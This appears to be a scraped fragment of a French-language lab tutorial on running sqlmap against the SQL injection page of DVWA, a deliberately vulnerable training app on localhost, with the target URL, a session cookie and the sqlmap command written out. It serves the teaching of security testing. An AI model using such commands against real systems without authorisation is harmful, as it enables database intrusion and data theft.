 - http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#
- security=low;PHPSESSID=982k1e4pemf71mtchn1q0771jq

bash
Copier le code
sqlmap --help

bash
Copier le code
sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=982k1e4pemf71mtchn1q0771jq"

- -u
- --cookie

bash